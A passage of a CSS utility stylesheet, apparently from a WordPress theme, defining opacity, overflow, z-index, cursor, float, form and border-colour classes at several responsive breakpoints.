  .md-opacity-25 {
    opacity: 0.25; }
  .md-hover\:opacity-25:hover {
    opacity: 0.25; }
  .md-opacity-50 {
    opacity: 0.5; }
  .md-hover\:opacity-50:hover {
    opacity: 0.5; }
  .md-opacity-75 {
    opacity: 0.75; }
  .md-hover\:opacity-75:hover {
    opacity: 0.75; }
  .md-opacity-100 {
    opacity: 1; }
  .md-hover\:opacity-100:hover {
    opacity: 1; }
  .md-opacity-full {
    opacity: 1; }
  .md-hover\:opacity-full:hover {
    opacity: 1; } }

@media (min-width: 64rem) {
  .lg-opacity-0 {
    opacity: 0; }
  .lg-hover\:opacity-0:hover {
    opacity: 0; }
  .lg-opacity-1 {
    opacity: 0.1; }
  .lg-hover\:opacity-1:hover {
    opacity: 0.1; }
  .lg-opacity-2 {
    opacity: 0.2; }
  .lg-hover\:opacity-2:hover {
    opacity: 0.2; }
  .lg-opacity-3 {
    opacity: 0.3; }
  .lg-hover\:opacity-3:hover {
    opacity: 0.3; }
  .lg-opacity-4 {
    opacity: 0.4; }
  .lg-hover\:opacity-4:hover {
    opacity: 0.4; }
  .lg-opacity-5 {
    opacity: 0.5; }
  .lg-hover\:opacity-5:hover {
    opacity: 0.5; }
  .lg-opacity-6 {
    opacity: 0.6; }
  .lg-hover\:opacity-6:hover {
    opacity: 0.6; }
  .lg-opacity-7 {
    opacity: 0.7; }
  .lg-hover\:opacity-7:hover {
    opacity: 0.7; }
  .lg-opacity-8 {
    opacity: 0.8; }
  .lg-hover\:opacity-8:hover {
    opacity: 0.8; }
  .lg-opacity-9 {
    opacity: 0.9; }
  .lg-hover\:opacity-9:hover {
    opacity: 0.9; }
  .lg-opacity-10 {
    opacity: 1; }
  .lg-hover\:opacity-10:hover {
    opacity: 1; }
  .lg-opacity-none {
    opacity: 0; }
  .lg-hover\:opacity-none:hover {
    opacity: 0; }
  .lg-opacity-25 {
    opacity: 0.25; }
  .lg-hover\:opacity-25:hover {
    opacity: 0.25; }
  .lg-opacity-50 {
    opacity: 0.5; }
  .lg-hover\:opacity-50:hover {
    opacity: 0.5; }
  .lg-opacity-75 {
    opacity: 0.75; }
  .lg-hover\:opacity-75:hover {
    opacity: 0.75; }
  .lg-opacity-100 {
    opacity: 1; }
  .lg-hover\:opacity-100:hover {
    opacity: 1; }
  .lg-opacity-full {
    opacity: 1; }
  .lg-hover\:opacity-full:hover {
    opacity: 1; } }

@media (min-width: 85rem) {
  .xl-opacity-0 {
    opacity: 0; }
  .xl-hover\:opacity-0:hover {
    opacity: 0; }
  .xl-opacity-1 {
    opacity: 0.1; }
  .xl-hover\:opacity-1:hover {
    opacity: 0.1; }
  .xl-opacity-2 {
    opacity: 0.2; }
  .xl-hover\:opacity-2:hover {
    opacity: 0.2; }
  .xl-opacity-3 {
    opacity: 0.3; }
  .xl-hover\:opacity-3:hover {
    opacity: 0.3; }
  .xl-opacity-4 {
    opacity: 0.4; }
  .xl-hover\:opacity-4:hover {
    opacity: 0.4; }
  .xl-opacity-5 {
    opacity: 0.5; }
  .xl-hover\:opacity-5:hover {
    opacity: 0.5; }
  .xl-opacity-6 {
    opacity: 0.6; }
  .xl-hover\:opacity-6:hover {
    opacity: 0.6; }
  .xl-opacity-7 {
    opacity: 0.7; }
  .xl-hover\:opacity-7:hover {
    opacity: 0.7; }
  .xl-opacity-8 {
    opacity: 0.8; }
  .xl-hover\:opacity-8:hover {
    opacity: 0.8; }
  .xl-opacity-9 {
    opacity: 0.9; }
  .xl-hover\:opacity-9:hover {
    opacity: 0.9; }
  .xl-opacity-10 {
    opacity: 1; }
  .xl-hover\:opacity-10:hover {
    opacity: 1; }
  .xl-opacity-none {
    opacity: 0; }
  .xl-hover\:opacity-none:hover {
    opacity: 0; }
  .xl-opacity-25 {
    opacity: 0.25; }
  .xl-hover\:opacity-25:hover {
    opacity: 0.25; }
  .xl-opacity-50 {
    opacity: 0.5; }
  .xl-hover\:opacity-50:hover {
    opacity: 0.5; }
  .xl-opacity-75 {
    opacity: 0.75; }
  .xl-hover\:opacity-75:hover {
    opacity: 0.75; }
  .xl-opacity-100 {
    opacity: 1; }
  .xl-hover\:opacity-100:hover {
    opacity: 1; }
  .xl-opacity-full {
    opacity: 1; }
  .xl-hover\:opacity-full:hover {
    opacity: 1; } }

@media (min-width: 95rem) {
  .xxl-opacity-0 {
    opacity: 0; }
  .xxl-hover\:opacity-0:hover {
    opacity: 0; }
  .xxl-opacity-1 {
    opacity: 0.1; }
  .xxl-hover\:opacity-1:hover {
    opacity: 0.1; }
  .xxl-opacity-2 {
    opacity: 0.2; }
  .xxl-hover\:opacity-2:hover {
    opacity: 0.2; }
  .xxl-opacity-3 {
    opacity: 0.3; }
  .xxl-hover\:opacity-3:hover {
    opacity: 0.3; }
  .xxl-opacity-4 {
    opacity: 0.4; }
  .xxl-hover\:opacity-4:hover {
    opacity: 0.4; }
  .xxl-opacity-5 {
    opacity: 0.5; }
  .xxl-hover\:opacity-5:hover {
    opacity: 0.5; }
  .xxl-opacity-6 {
    opacity: 0.6; }
  .xxl-hover\:opacity-6:hover {
    opacity: 0.6; }
  .xxl-opacity-7 {
    opacity: 0.7; }
  .xxl-hover\:opacity-7:hover {
    opacity: 0.7; }
  .xxl-opacity-8 {
    opacity: 0.8; }
  .xxl-hover\:opacity-8:hover {
    opacity: 0.8; }
  .xxl-opacity-9 {
    opacity: 0.9; }
  .xxl-hover\:opacity-9:hover {
    opacity: 0.9; }
  .xxl-opacity-10 {
    opacity: 1; }
  .xxl-hover\:opacity-10:hover {
    opacity: 1; }
  .xxl-opacity-none {
    opacity: 0; }
  .xxl-hover\:opacity-none:hover {
    opacity: 0; }
  .xxl-opacity-25 {
    opacity: 0.25; }
  .xxl-hover\:opacity-25:hover {
    opacity: 0.25; }
  .xxl-opacity-50 {
    opacity: 0.5; }
  .xxl-hover\:opacity-50:hover {
    opacity: 0.5; }
  .xxl-opacity-75 {
    opacity: 0.75; }
  .xxl-hover\:opacity-75:hover {
    opacity: 0.75; }
  .xxl-opacity-100 {
    opacity: 1; }
  .xxl-hover\:opacity-100:hover {
    opacity: 1; }
  .xxl-opacity-full {
    opacity: 1; }
  .xxl-hover\:opacity-full:hover {
    opacity: 1; } }

.transition {
  transition: all 0.2s ease-in-out; }

.overflow-visible {
  overflow: visible; }

.overflow-hidden {
  overflow: hidden; }

.overflow-scroll {
  overflow: scroll; }

.overflow-auto {
  overflow: auto; }

.overflow-y-visible {
  overflow-y: visible; }

.overflow-y-hidden {
  overflow-y: hidden; }

.overflow-y-scroll {
  overflow-y: scroll; }

.overflow-y-auto {
  overflow-y: auto; }

.overflow-x-visible {
  overflow-x: visible; }

.overflow-x-hidden {
  overflow-x: hidden; }

.overflow-x-scroll {
  overflow-x: scroll; }

.overflow-x-auto {
  overflow-x: auto; }

.overflow-touch {
  -webkit-overflow-scrolling: touch; }

.z-0 {
  z-index: 0; }

.z-1 {
  z-index: 100; }

.z-2 {
  z-index: 200; }

.z-3 {
  z-index: 300; }

.z-4 {
  z-index: 400; }

.z-5 {
  z-index: 500; }

.z-6 {
  z-index: 600; }

.z-7 {
  z-index: 700; }

.z-8 {
  z-index: 800; }

.z-9 {
  z-index: 900; }

.z-10 {
  z-index: 1000; }

.-z-1 {
  z-index: -100; }

.-z-2 {
  z-index: -200; }

.-z-3 {
  z-index: -300; }

.-z-4 {
  z-index: -400; }

.-z-5 {
  z-index: -500; }

.-z-6 {
  z-index: -600; }

.-z-7 {
  z-index: -700; }

.-z-8 {
  z-index: -800; }

.-z-9 {
  z-index: -900; }

.-z-10 {
  z-index: -1000; }

.cursor-alias {
  cursor: alias; }

.cursor-all-scroll {
  cursor: all-scroll; }

.cursor-auto {
  cursor: auto; }

.cursor-cell {
  cursor: cell; }

.cursor-context-menu {
  cursor: context-menu; }

.cursor-col-resize {
  cursor: col-resize; }

.cursor-copy {
  cursor: copy; }

.cursor-crosshair {
  cursor: crosshair; }

.cursor-default {
  cursor: default; }

.cursor-e-resize {
  cursor: e-resize; }

.cursor-ew-resize {
  cursor: ew-resize; }

.cursor-grab {
  cursor: -webkit-grab;
  cursor: grab; }

.cursor-grabbing {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.cursor-help {
  cursor: help; }

.cursor-move {
  cursor: move; }

.cursor-n-resize {
  cursor: n-resize; }

.cursor-ne-resize {
  cursor: ne-resize; }

.cursor-nesw-resize {
  cursor: nesw-resize; }

.cursor-ns-resize {
  cursor: ns-resize; }

.cursor-nw-resize {
  cursor: nw-resize; }

.cursor-nwse-resize {
  cursor: nwse-resize; }

.cursor-no-drop {
  cursor: no-drop; }

.cursor-none {
  cursor: none; }

.cursor-not-allowed {
  cursor: not-allowed; }

.cursor-pointer {
  cursor: pointer; }

.cursor-progress {
  cursor: progress; }

.cursor-row-resize {
  cursor: row-resize; }

.cursor-s-resize {
  cursor: s-resize; }

.cursor-se-resize {
  cursor: se-resize; }

.cursor-sw-resize {
  cursor: sw-resize; }

.cursor-text {
  cursor: text; }

.cursor-w-resize {
  cursor: w-resize; }

.cursor-wait {
  cursor: wait; }

.cursor-zoom-in {
  cursor: zoom-in; }

.cursor-zoom-out {
  cursor: zoom-out; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.float-none {
  float: none; }

@media (min-width: 32rem) {
  .sm-float-left {
    float: left; }
  .sm-float-right {
    float: right; }
  .sm-float-none {
    float: none; } }

@media (min-width: 48rem) {
  .md-float-left {
    float: left; }
  .md-float-right {
    float: right; }
  .md-float-none {
    float: none; } }

@media (min-width: 64rem) {
  .lg-float-left {
    float: left; }
  .lg-float-right {
    float: right; }
  .lg-float-none {
    float: none; } }

@media (min-width: 85rem) {
  .xl-float-left {
    float: left; }
  .xl-float-right {
    float: right; }
  .xl-float-none {
    float: none; } }

@media (min-width: 95rem) {
  .xxl-float-left {
    float: left; }
  .xxl-float-right {
    float: right; }
  .xxl-float-none {
    float: none; } }

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  margin-top: 4rem;
  margin-bottom: 1.5rem; }

.wysiwyg h1 + h2 {
  margin-top: 1rem; }

.wysiwyg h2 + h3 {
  margin-top: 1rem; }

.wysiwyg h3 + h4 {
  margin-top: 1rem; }

.wysiwyg h4 + h5 {
  margin-top: 1rem; }

.wysiwyg h5 + h6 {
  margin-top: 1rem; }

.wysiwyg em {
  font-style: italic; }

.wysiwyg strong {
  font-family: inherit;
  font-weight: 700; }

.wysiwyg a {
  color: #5e4079;
  text-decoration: underline; }
  .wysiwyg a:hover {
    color: #442e58; }

.wysiwyg img {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem; }
  .wysiwyg img.alignleft {
    margin-right: auto; }
  .wysiwyg img.aligncenter {
    margin-left: auto;
    margin-right: auto; }
  .wysiwyg img.alignright {
    margin-left: auto; }

.wysiwyg.condensed p {
  margin-bottom: 0.5rem; }
  @media (48rem) {
    .wysiwyg.condensed p {
      margin-bottom: 0.25rem; } }

.wysiwyg .naked-social-share {
  margin-bottom: 4rem; }
  .wysiwyg .naked-social-share ul {
    display: flex;
    justify-content: center; }
    .wysiwyg .naked-social-share ul a {
      width: 2rem;
      height: 2rem;
      color: white;
      display: flex;
      margin: 0 0.5rem;
      border-radius: 50%;
      background: black;
      align-items: center;
      justify-content: center; }
  .wysiwyg .naked-social-share .nss-site-name {
    display: none; }

.wysiwyg > h2:first-child {
  margin-top: 1rem; }

form input,
form select,
form textarea {
  width: 100%;
  height: 51px;
  outline: none;
  color: #282828;
  font-weight: 500;
  box-sizing: border-box;
  padding: 0.8rem 1.2rem;
  transition: all 0.2s ease-in-out;
  -webkit-appearance: none;
  font-family: "Montserrat", sans-serif;
  font-size: 1rem;
  border: 3px solid transparent;
  border-radius: 0.4rem; }

form input[type="button"],
form input[type="submit"] {
  color: white;
  cursor: pointer;
  font-weight: 700;
  background: #5e4079; }
  form input[type="button"]:hover,
  form input[type="submit"]:hover {
    background: #442e58; }

form .wpcf7-acceptance > span label {
  display: flex;
  align-items: center; }

form input[type="checkbox"] {
  border: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  background: white;
  border-radius: 5px;
  cursor: pointer; }
  form input[type="checkbox"]:checked:before {
    color: #494949;
    font-size: 1.1rem;
    margin-left: 0.2rem;
    content: "\2713\0020";
    position: absolute; }

.form-style-white input:focus {
  border-color: white; }

.form-style-white input[type="button"] {
  background: white; }

.form-style-smoke input:focus {
  border-color: #f6f6f6; }

.form-style-smoke input[type="button"] {
  background: #f6f6f6; }

.form-style-grey input:focus {
  border-color: #282828; }

.form-style-grey input[type="button"] {
  background: #282828; }

.form-style-black input:focus {
  border-color: black; }

.form-style-black input[type="button"] {
  background: black; }

.form-style-primary input:focus {
  border-color: #5e4079; }

.form-style-primary input[type="button"] {
  background: #5e4079; }

.form-style-secondary input:focus {
  border-color: #e7ef0d; }

.form-style-secondary input[type="button"] {
  background: #e7ef0d; }

.form-style-red input:focus {
  border-color: #79194b; }

.form-style-red input[type="button"] {
  background: #79194b; }

.ninja-forms-form-wrap .nf-form-fields-required {
  font-size: 0.875rem;
  padding: 0.8rem 1.2rem; }
  .ninja-forms-form-wrap .nf-form-fields-required .ninja-forms-req-symbol {
    color: #79194b; }
  .ninja-forms-form-wrap .nf-form-fields-required:after {
    content: "."; }

.ninja-forms-form-wrap .nf-error-msg {
  font-size: 0.75rem;
  padding: 0 1.2rem; }

.ninja-forms-form-wrap .nf-form-errors {
  display: none; }

.ninja-forms-form-wrap .nf-error .ninja-forms-field {
  border: 3px solid #79194b; }

.bg-red .nf-error-msg {
  color: #282828;
  font-weight: 700; }

.bg-red .ninja-forms-form-wrap .nf-error .ninja-forms-field {
  border-color: #282828; }

::placeholder {
  color: #282828;
  opacity: 1; }

:-ms-input-placeholder {
  color: #282828; }

::-ms-input-placeholder {
  color: #282828; }

/**
 * ------------------------------------------------------------
 * COLOURS
 * Add a little colour up in here.
 * ------------------------------------------------------------
 */
.border-radius-none {
  border-radius: 0; }

.border-radius {
  border-radius: 0.4rem; }

.button-border-radius {
  border-radius: 0.4rem; }

.border-solid {
  border-style: solid; }

.border-transparent {
  border-color: transparent; }

.hover\:border-transparent:hover {
  border-color: transparent; }

.border-t-0 {
  border-top-width: 0px; }

.border-l-0 {
  border-left-width: 0px; }

.border-r-0 {
  border-right-width: 0px; }

.border-b-0 {
  border-bottom-width: 0px; }

.border-full-0 {
  border-width: 0px; }

.hover\:border-full-0:hover {
  border-width: 0px; }

.border-t-1 {
  border-top-width: 1px; }

.border-l-1 {
  border-left-width: 1px; }

.border-r-1 {
  border-right-width: 1px; }

.border-b-1 {
  border-bottom-width: 1px; }

.border-full-1 {
  border-width: 1px; }

.hover\:border-full-1:hover {
  border-width: 1px; }

.border-t-2 {
  border-top-width: 2px; }

.border-l-2 {
  border-left-width: 2px; }

.border-r-2 {
  border-right-width: 2px; }

.border-b-2 {
  border-bottom-width: 2px; }

.border-full-2 {
  border-width: 2px; }

.hover\:border-full-2:hover {
  border-width: 2px; }

.border-t-3 {
  border-top-width: 3px; }

.border-l-3 {
  border-left-width: 3px; }

.border-r-3 {
  border-right-width: 3px; }

.border-b-3 {
  border-bottom-width: 3px; }

.border-full-3 {
  border-width: 3px; }

.hover\:border-full-3:hover {
  border-width: 3px; }

.border-t-4 {
  border-top-width: 4px; }

.border-l-4 {
  border-left-width: 4px; }

.border-r-4 {
  border-right-width: 4px; }

.border-b-4 {
  border-bottom-width: 4px; }

.border-full-4 {
  border-width: 4px; }

.hover\:border-full-4:hover {
  border-width: 4px; }

.border-t-5 {
  border-top-width: 5px; }

.border-l-5 {
  border-left-width: 5px; }

.border-r-5 {
  border-right-width: 5px; }

.border-b-5 {
  border-bottom-width: 5px; }

.border-full-5 {
  border-width: 5px; }

.hover\:border-full-5:hover {
  border-width: 5px; }

.border-t-6 {
  border-top-width: 6px; }

.border-l-6 {
  border-left-width: 6px; }

.border-r-6 {
  border-right-width: 6px; }

.border-b-6 {
  border-bottom-width: 6px; }

.border-full-6 {
  border-width: 6px; }

.hover\:border-full-6:hover {
  border-width: 6px; }

.border-t-10 {
  border-top-width: 10px; }

.border-l-10 {
  border-left-width: 10px; }

.border-r-10 {
  border-right-width: 10px; }

.border-b-10 {
  border-bottom-width: 10px; }

.border-full-10 {
  border-width: 10px; }

.hover\:border-full-10:hover {
  border-width: 10px; }

.border-white {
  border-color: white; }

.hover\:white:hover {
  border-color: white; }

.border-white-lighten {
  border: white; }

.hover\:white-lighten:hover {
  border: white; }

.border-white-darken {
  border: #e6e6e6; }

.hover\:white-darken:hover {
  border: #e6e6e6; }

.border-smoke {
  border-color: #f6f6f6; }

.hover\:smoke:hover {
  border-color: #f6f6f6; }

.border-smoke-lighten {
  border: white; }

.hover\:smoke-lighten:hover {
  border: white; }

.border-smoke-darken {
  border: #dddddd; }

.hover\:smoke-darken:hover {
  border: #dddddd; }

.border-grey {
  border-color: #282828; }

.hover\:grey:hover {
  border-color: #282828; }

.border-grey-lighten {
  border: #424242; }

.hover\:grey-lighten:hover {
  border: #424242; }

.border-grey-darken {
  border: #0f0f0f; }

.hover\:grey-darken:hover {
  border: #0f0f0f; }

.border-black {
  border-color: black; }

.hover\:black:hover {
  border-color: black; }

.border-black-lighten {
  border: #1a1a1a; }

.hover\:black-lighten:hover {
  border: #1a1a1a; }

.border-black-darken {
  border: black; }

.hover\:black-darken:hover {
  border: black; }

.border-primary {
  border-color: #5e4079; }

.hover\:primary:hover {
  border-color: #5e4079; }

.border-primary-lighten {
  border: #78529a; }

.hover\:primary-lighten:hover {
  border: #78529a; }

.border-primary-darken {
  border: #442e58; }

.hover\:primary-darken:hover {
  border: #442e58; }

.border-secondary {
  border-color: #e7ef0d; }

.hover\:secondary:hover {
  border-color: #e7ef0d; }

.border-secondary-lighten {
  border: #eef43b; }

.hover\:secondary-lighten:hover {
  border: #eef43b; }

.border-secondary-darken {
  border: #b8bf0a; }

.hover\:secondary-darken:hover {
  border: #b8bf0a; }

.border-red {
  border-color: #79194b; }

.hover\:red:hover {
  border-color: #79194b; }

.border-red-lighten {
  border: #a32265; }

.hover\:red-lighten:hover {
  border: #a32265; }

.border-red-darken {
  border: #4f1031; }

.hover\:red-darken:hover {
  border: #4f1031; }

@media (min-width: 32rem) {
  .sm-border-radius-none {
    border-radius: 0; }
  .sm-border-radius {
    border-radius: 0.4rem; }
  .sm-button-border-radius {
    border-radius: 0.4rem; }
  .sm-border-t-0 {
    border-top-width: 0px; }
  .sm-border-l-0 {
    border-left-width: 0px; }
  .sm-border-r-0 {
    border-right-width: 0px; }
  .sm-border-b-0 {
    border-bottom-width: 0px; }
  .sm-border-full-0 {
    border-width: 0px; }
  .sm-border-t-1 {
    border-top-width: 1px; }
  .sm-border-l-1 {
    border-left-width: 1px; }
  .sm-border-r-1 {
    border-right-width: 1px; }
  .sm-border-b-1 {
    border-bottom-width: 1px; }
  .sm-border-full-1 {
    border-width: 1px; }
  .sm-border-t-2 {
    border-top-width: 2px; }
  .sm-border-l-2 {
    border-left-width: 2px; }
  .sm-border-r-2 {
    border-right-width: 2px; }
  .sm-border-b-2 {
    border-bottom-width: 2px; }
  .sm-border-full-2 {
    border-width: 2px; }
  .sm-border-t-3 {
    border-top-width: 3px; }
  .sm-border-l-3 {
    border-left-width: 3px; }
  .sm-border-r-3 {
    border-right-width: 3px; }
  .sm-border-b-3 {
    border-bottom-width: 3px; }
  .sm-border-full-3 {
    border-width: 3px; }
  .sm-border-t-4 {
    border-top-width: 4px; }
  .sm-border-l-4 {
    border-left-width: 4px; }
  .sm-border-r-4 {
    border-right-width: 4px; }
  .sm-border-b-4 {
    border-bottom-width: 4px; }
  .sm-border-full-4 {
    border-width: 4px; }
  .sm-border-t-5 {
    border-top-width: 5px; }
  .sm-border-l-5 {
    border-left-width: 5px; }
  .sm-border-r-5 {
    border-right-width: 5px; }
  .sm-border-b-5 {
    border-bottom-width: 5px; }
  .sm-border-full-5 {
    border-width: 5px; }
  .sm-border-t-6 {
    border-top-width: 6px; }
  .sm-border-l-6 {
    border-left-width: 6px; }
  .sm-border-r-6 {
    border-right-width: 6px; }
  .sm-border-b-6 {
    border-bottom-width: 6px; }
  .sm-border-full-6 {
    border-width: 6px; }
  .sm-border-t-10 {
    border-top-width: 10px; }
  .sm-border-l-10 {
    border-left-width: 10px; }
  .sm-border-r-10 {
    border-right-width: 10px; }
  .sm-border-b-10 {
    border-bottom-width: 10px; }
  .sm-border-full-10 {
    border-width: 10px; }
  .sm-border-white {
    border-color: white; }
  .sm-hover\:white:hover {
    border-color: white; }
  .sm-border-white-lighten {
    border: white; }
  .sm-hover\:white-lighten:hover {
    border: white; }
  .sm-border-white-darken {
    border: #e6e6e6; }
  .sm-hover\:white-darken:hover {
    border: #e6e6e6; }
  .sm-border-smoke {
    border-color: #f6f6f6; }
  .sm-hover\:smoke:hover {
    border-color: #f6f6f6; }
  .sm-border-smoke-lighten {
    border: white; }
  .sm-hover\:smoke-lighten:hover {
    border: white; }
  .sm-border-smoke-darken {
    border: #dddddd; }
  .sm-hover\:smoke-darken:hover {
    border: #dddddd; }
  .sm-border-grey {
    border-color: #282828; }
  .sm-hover\:grey:hover {
    border-color: #282828; }
  .sm-border-grey-lighten {
    border: #424242; }
  .sm-hover\:grey-lighten:hover {
    border: #424242; }
  .sm-border-grey-darken {
    border: #0f0f0f; }
  .sm-hover\:grey-darken:hover {
    border: #0f0f0f; }
  .sm-border-black {
    border-color: black; }
  .sm-hover\:black:hover {
    border-color: black; }
  .sm-border-black-lighten {
    border: #1a1a1a; }
  .sm-hover\:black-lighten:hover {
    border: #1a1a1a; }
  .sm-border-black-darken {
    border: black; }
  .sm-hover\:black-darken:hover {
    border: black; }
  .sm-border-primary {
    border-color: #5e4079; }
  .sm-hover\:primary:hover {
    border-color: #5e4079; }
  .sm-border-primary-lighten {
    border: #78529a; }
  .sm-hover\:primary-lighten:hover {
    border: #78529a; }
  .sm-border-primary-darken {
    border: #442e58; }
  .sm-hover\:primary-darken:hover {
    border: #442e58; }
  .sm-border-secondary {
    border-color: #e7ef0d; }
  .sm-hover\:secondary:hover {
    border-color: #e7ef0d; }
  .sm-border-secondary-lighten {
    border: #eef43b; }
  .sm-hover\:secondary-lighten:hover {
    border: #eef43b; }
  .sm-border-secondary-darken {
    border: #b8bf0a; }
  .sm-hover\:secondary-darken:hover {
    border: #b8bf0a; }
  .sm-border-red {
    border-color: #79194b; }
  .sm-hover\:red:hover {
    border-color: #79194b; }
  .sm-border-red-lighten {
    border: #a32265; }
  .sm-hover\:red-lighten:hover {
    border: #a32265; }
  .sm-border-red-darken {
    border: #4f1031; }
  .sm-hover\:red-darken:hover {
    border: #4f1031; } }

@media (min-width: 48rem) {
  .md-border-radius-none {
    border-radius: 0; }
  .md-border-radius {
    border-radius: 0.4rem; }
  .md-button-border-radius {
    border-radius: 0.4rem; }
  .md-border-t-0 {
    border-top-width: 0px; }
  .md-border-l-0 {
    border-left-width: 0px; }
  .md-border-r-0 {
    border-right-width: 0px; }
  .md-border-b-0 {
    border-bottom-width: 0px; }
  .md-border-full-0 {
    border-width: 0px; }
  .md-border-t-1 {
    border-top-width: 1px; }
  .md-border-l-1 {
    border-left-width: 1px; }
  .md-border-r-1 {
    border-right-width: 1px; }
  .md-border-b-1 {
    border-bottom-width: 1px; }
  .md-border-full-1 {
    border-width: 1px; }
  .md-border-t-2 {
    border-top-width: 2px; }
  .md-border-l-2 {
    border-left-width: 2px; }
  .md-border-r-2 {
    border-right-width: 2px; }
  .md-border-b-2 {
    border-bottom-width: 2px; }
  .md-border-full-2 {
    border-width: 2px; }
  .md-border-t-3 {
    border-top-width: 3px; }
  .md-border-l-3 {
    border-left-width: 3px; }
  .md-border-r-3 {
    border-right-width: 3px; }
  .md-border-b-3 {
    border-bottom-width: 3px; }
  .md-border-full-3 {
    border-width: 3px; }
  .md-border-t-4 {
    border-top-width: 4px; }
  .md-border-l-4 {
    border-left-width: 4px; }
  .md-border-r-4 {
    border-right-width: 4px; }
  .md-border-b-4 {
    border-bottom-width: 4px; }
  .md-border-full-4 {
    border-width: 4px; }
  .md-border-t-5 {
    border-top-width: 5px; }
  .md-border-l-5 {
    border-left-width: 5px; }
  .md-border-r-5 {
    border-right-width: 5px; }
  .md-border-b-5 {
    border-bottom-width: 5px; }
  .md-border-full-5 {
    border-width: 5px; }
  .md-border-t-6 {
    border-top-width: 6px; }
  .md-border-l-6 {
    border-left-width: 6px; }
  .md-border-r-6 {
    border-right-width: 6px; }
  .md-border-b-6 {
    border-bottom-width: 6px; }
  .md-border-full-6 {
    border-width: 6px; }
  .md-border-t-10 {
    border-top-width: 10px; }
  .md-border-l-10 {
    border-left-width: 10px; }
  .md-border-r-10 {
    border-right-width: 10px; }
  .md-border-b-10 {
    border-bottom-width: 10px; }
  .md-border-full-10 {
    border-width: 10px; }
  .md-border-white {
    border-color: white; }
  .md-hover\:white:hover {
    border-color: white; }
  .md-border-white-lighten {
    border: white; }
  .md-hover\:white-lighten:hover {
    border: white; }
  .md-border-white-darken {
    border: #e6e6e6; }
  .md-hover\:white-darken:hover {
    border: #e6e6e6; }
  .md-border-smoke {
    border-color: #f6f6f6; }
  .md-hover\:smoke:hover {
    border-color: #f6f6f6; }
  .md-border-smoke-lighten {
    border: white; }
  .md-hover\:smoke-lighten:hover {
    border: white; }
  .md-border-smoke-darken {
    border: #dddddd; }
  .md-hover\:smoke-darken:hover {
    border: #dddddd; }
  .md-border-grey {
    border-color: #282828; }
  .md-hover\:grey:hover {
    border-color: #282828; }
  .md-border-grey-lighten {
    border: #424242; }
  .md-hover\:grey-lighten:hover {
    border: #424242; }
  .md-border-grey-darken {
    border: #0f0f0f; }
  .md-hover\:grey-darken:hover {
    border: #0f0f0f; }
  .md-border-black {
    border-color: black; }
  .md-hover\:black:hover {
    border-color: black; }
  .md-border-black-lighten {
    border: #1a1a1a; }
  .md-hover\:black-lighten:hover {
    border: #1a1a1a; }
  .md-border-black-darken {
    border: black; }
  .md-hover\:black-darken:hover {
    border: black; }
  .md-border-primary {
    border-color: #5e4079; }
  .md-hover\:primary:hover {
    border-color: #5e4079; }
  .md-border-primary-lighten {
    border: #78529a; }
  .md-hover\:primary-lighten:hover {
    border: #78529a; }
  .md-border-primary-darken {
    border: #442e58; }
  .md-hover\:primary-darken:hover {
    border: #442e58; }
  .md-border-secondary {
    border-color: #e7ef0d; }
  .md-hover\:secondary:hover {
    border-color: #e7ef0d; }
  .md-border-secondary-lighten {
    border: #eef43b; }
  .md-hover\:secondary-lighten:hover {
    border: #eef43b; }
  .md-border-secondary-darken {
    border: #b8bf0a; }
  .md-hover\:secondary-darken:hover {
    border: #b8bf0a; }
  .md-border-red {
    border-color: #79194b; }
  .md-hover\:red:hover {
    border-color: #79194b; }
  .md-border-red-lighten {
    border: #a32265; }
  .md-hover\:red-lighten:hover {
    border: #a32265; }
  .md-border-red-darken {
    border: #4f1031; }
  .md-hover\:red-darken:hover {
    border: #4f1031; } }

@media (min-width: 64rem) {
  .lg-border-radius-none {
    border-radius: 0; }
  .lg-border-radius {
    border-radius: 0.4rem; }
  .lg-button-border-radius {
    border-radius: 0.4rem; }
  .lg-border-t-0 {
    border-top-width: 0px; }
  .lg-border-l-0 {
    border-left-width: 0px; }
  .lg-border-r-0 {
    border-right-width: 0px; }
  .lg-border-b-0 {
    border-bottom-width: 0px; }
  .lg-border-full-0 {
    border-width: 0px; }
  .lg-border-t-1 {
    border-top-width: 1px; }
  .lg-border-l-1 {
    border-left-width: 1px; }
  .lg-border-r-1 {
    border-right-width: 1px; }
  .lg-border-b-1 {
    border-bottom-width: 1px; }
  .lg-border-full-1 {
    border-width: 1px; }
  .lg-border-t-2 {
    border-top-width: 2px; }
  .lg-border-l-2 {
    border-left-width: 2px; }
  .lg-border-r-2 {
    border-right-width: 2px; }
  .lg-border-b-2 {
    border-bottom-width: 2px; }
  .lg-border-full-2 {
    border-width: 2px; }
  .lg-border-t-3 {
    border-top-width: 3px; }
  .lg-border-l-3 {
    border-left-width: 3px; }
  .lg-border-r-3 {
    border-right-width: 3px; }
  .lg-border-b-3 {
    border-bottom-width: 3px; }
  .lg-border-full-3 {
    border-width: 3px; }
  .lg-border-t-4 {
    border-top-width: 4px; }
  .lg-border-l-4 {
    border-left-width: 4px; }
  .lg-border-r-4 {
    border-right-width: 4px; }
  .lg-border-b-4 {
    border-bottom-width: 4px; }
  .lg-border-full-4 {
    border-width: 4px; }
  .lg-border-t-5 {
    border-top-width: 5px; }
  .lg-border-l-5 {
    border-left-width: 5px; }
  .lg-border-r-5 {
    border-right-width: 5px; }
  .lg-border-b-5 {
    border-bottom-width: 5px; }
  .lg-border-full-5 {
    border-width: 5px; }
  .lg-border-t-6 {
    border-top-width: 6px; }
  .lg-border-l-6 {
    border-left-width: 6px; }
  .lg-border-r-6 {
    border-right-width: 6px; }
  .lg-border-b-6 {
    border-bottom-width: 6px; }
  .lg-border-full-6 {
    border-width: 6px; }
  .lg-border-t-10 {
    border-top-width: 10px; }
  .lg-border-l-10 {
    border-left-width: 10px; }
  .lg-border-r-10 {
    border-right-width: 10px; }
  .lg-border-b-10 {
    border-bottom-width: 10px; }
  .lg-border-full-10 {
    border-width: 10px; }
  .lg-border-white {
    border-color: white; }
  .lg-hover\:white:hover {
    border-color: white; }
  .lg-border-white-lighten {
    border: white; }
  .lg-hover\:white-lighten:hover {
    border: white; }
  .lg-border-white-darken {
    border: #e6e6e6; }
  .lg-hover\:white-darken:hover {
    border: #e6e6e6; }
  .lg-border-smoke {
    border-color: #f6f6f6; }
  .lg-hover\:smoke:hover {
    border-color: #f6f6f6; }
  .lg-border-smoke-lighten {
    border: white; }
